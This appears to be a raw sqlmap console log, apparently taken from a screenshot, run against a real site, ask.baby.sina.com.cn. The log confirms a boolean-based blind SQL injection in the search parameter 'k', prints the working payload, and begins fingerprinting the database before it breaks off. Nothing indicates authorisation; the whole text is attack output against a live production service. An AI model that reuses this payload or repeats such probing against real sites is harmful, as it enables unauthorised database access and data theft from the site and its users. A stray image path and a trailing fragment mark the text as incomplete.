 C:\WINDOWS\system32\cmd.exe - python sql/sqlmap.py -u http://ask.baby.sina.com.cn/ask/search-ans...
[*] starting at: 14:04:31
[14:04:32] [INFO] using 'C:\python\sql\output\ask.baby.sina.com.cn\session' as s
ession file
[14:04:32] [INFO] resuming injection data from session file
[14:04:32] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: k
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: k=1) AND 1230=1230 AND (3958=3958
---
[14:04:34] [INFO] testing MySQL
[14:04:38] [WARNING] the back-end DBMS is not MySQL
[14:04:38] [INFO] testing Oracle
[14:04:41] [WARNING] the back-end DBMS is not Oracle
[14:04:41] [INFO] testing PostgreSQL
[14:04:44] [WARNING] the back-end DBMS is not PostgreSQL
[14:04:44] [INFO] testing Microsoft SQL Server
org